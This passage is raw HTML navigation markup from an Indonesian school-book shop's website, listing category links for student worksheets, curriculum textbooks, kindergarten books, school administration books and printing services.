		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-23723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li id="menu-item-16092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li id="menu-item-14955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li id="menu-item-14956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li id="menu-item-16164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li id="menu-item-16087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li id="menu-item-22617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li id="menu-item-22618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-9924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li id="menu-item-9925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li id="menu-item-9918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li id="menu-item-9919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li id="menu-item-9920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li id="menu-item-9921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li id="menu-item-9922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li id="menu-item-9923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li id="menu-item-9165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li id="menu-item-20642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li id="menu-item-20646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li id="menu-item-20644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li id="menu-item-20643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li id="menu-item-20647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li id="menu-item-20645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li id="menu-item-5319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-21274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li id="menu-item-21275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li id="menu-item-15795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li id="menu-item-12245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li id="menu-item-12324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li id="menu-item-12325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li id="menu-item-22555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li id="menu-item-22556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li id="menu-item-20301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
